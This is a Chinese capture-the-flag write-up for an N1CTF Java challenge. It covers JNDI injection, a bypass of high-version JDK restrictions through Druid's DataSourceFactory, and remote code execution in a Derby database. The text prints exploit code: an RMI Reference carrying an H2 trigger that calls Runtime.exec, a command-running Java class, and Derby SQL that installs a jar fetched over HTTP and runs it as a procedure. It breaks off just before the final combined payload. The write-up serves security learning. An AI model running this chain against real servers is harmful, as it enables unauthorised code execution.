感谢N1CTF提供的题目

声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护

这道题对于我来说涉猎的广度大难度大,对于佬来说就洒洒水,所以这个wp可能会绕圈子或者复杂化,也可以去看前几名的题解,都非常不错!

题目

信息收集



题目给了源码,使用jadx反编译查看源码,发现这个是Springboot项目,在Controller层写出来相关的代码:



这里的InitialContext构造了jndi的访问环境,url是可控的,所以这个题突破口就是jndi注入然后,题目说的Java8,刚开始还以为是jdk8想着直接用JNDI-Injection-Exploit-master直接梭哈,但是发现不对劲会直接卡主,因为高版本JDK在RMI和LDAP的trustURLCodebase都做了限制,不会从指定的远程地址下载class类来执行,所以可以在图片中看到没有JETTYSERVER返回



不能梭哈就查看一下pom信息

这里看到使用了druid数据库连接池和derby数据库

Druid是一个数据库连接池。Druid是目前最好的数据库连接池,在功能、性能、扩展性方面,都超过其他数据库连接池,包括DBCP、C3P0、BoneCP、Proxool、JBoss DataSource。yej

Apache Derby 是一个开源的嵌入式关系型数据库,完全使用 Java 语言实现

通过题目给出的hint:“Druid 绕过高版本 JDK 打 Derby RCE, 善用搜索引擎”;我们可以发现这个是druid使用derby数据库然后实现RCE

通过提示找到了两个师傅写的已经存在的exp,接下来通过这些来构造相应的攻击链:

JNDI jdk高版本绕过—— Druid

derby数据库如何实现RCE

绕过高版本jdk



在信息收集的第一篇中,给出了绕过的exp:

try{

Registry registry = LocateRegistry.createRegistry(8883);

Reference ref = new Reference("javax.sql.DataSource","com.alibaba.druid.pool.DruidDataSourceFactory",null);

String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" +

"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +

"java.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\n" +

"$$\n";

String JDBC_USER = "root";

String JDBC_PASSWORD = "password";

ref.add(new StringRefAddr("driverClassName","org.h2.Driver"));

ref.add(new StringRefAddr("url",JDBC_URL));

ref.add(new StringRefAddr("username",JDBC_USER));

ref.add(new StringRefAddr("password",JDBC_PASSWORD));

ref.add(new StringRefAddr("initialSize","1"));

ref.add(new StringRefAddr("init","true"));

ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);

Naming.bind("rmi://localhost:8883/zlgExploit",referenceWrapper);

}

catch(Exception e){

e.printStackTrace();

}

它上面所用的是h2数据库,用的h2的alias来实现的Java代码执行,derby是不行的,在第二篇的derby RCE是要操作数据库,所以我们得换jdbc并且要找到一种方法在数据库连接后反序列化执行sql语句,又因为我们是靶场docker实现的,所以derby大概率不会使用网络模式而会使用内嵌模式直接连接,所以我们无需考虑数据库账号密码问题

找到jdbc



尝试在jadx中搜索对应的驱动方法名,因为pom导入的包在 org.apache.derby,中所以重点看这个路径下的字类,并且一般驱动以Driver结尾

所以driverClassName为:org.apache.derby.jdbc.EmbeddedDriver

找到连接的数据库

chatgpt问出来他的默认存在数据库应该是sample;但是我们可以在连接的时候加上’;create=true’来表示如果这个数据库不存在,则创建;



连接成功



报了个错误,是因为testWhileIdle设置的true,需要一个查询语句来查询,加了validationQuery会引发错误



又受到这篇文章的误导



设置为select 1还是引发报错,这里弄了非常久的时间一度考虑是否是数据库需要密码的情况,最后在另外一篇帖子发现应该使用SELECT 1 FROM SYSIBM.SYSDUMMY1 ;;;▄█▀█●

好,新增一行键值对:

ref.add(new StringRefAddr("validationQuery","SELECT 1 FROM SYSIBM.SYSDUMMY1"));

打derby实现RCE

根据第二篇信息收集给出的exp:

exp.java -> jar

import java.io.IOException;

public class testShell4 {

public static void exec() throws IOException {

Runtime.getRuntime().exec("cmd.exe /c calc");

}

}

sql:

## 导入一个类到数据库中

CALL SQLJ.INSTALL_JAR('http://127.0.0.1:8088/test3.jar', 'APP.Sample4', 0)

## 将这个类加入到derby.database.classpath,这个属性是动态的,不需要重启数据库

CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Sample4')

## 创建一个PROCEDURE,EXTERNAL NAME 后面的值可以调用类的static类型方法

CREATE PROCEDURE SALES.TOTAL_REVENUES() PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EXTERNAL NAME 'testShell4.exec'

## 调用PROCEDURE

CALL SALES.TOTAL_REVENUES()

利用initConnectionSql执行sql

这里执行sql就很麻烦,所以结合第一篇文章找一下有没有可以利用的:







在com.alibaba.druid.pool.DruidDataSourceFactory中实现了ObjectFactory类



在其中找到了很多定义的字符串常量,里面都是可以被我们所利用的

第一段代码我们的代码相调用的对应,第二段就是将reference依次解析成响应的键值对



在里面找到到了这个initConnectionSqls,推测是连接后所执行的sql语句,注意后面带个s,那么是不是可以执行多条sql呢?接下来往下找

我们发现在这里对这个字符串进行了处理,把他按引号进行分割,在使用集合转换为list

有了这个思路就很清晰,直接结合第二篇的exp构造:

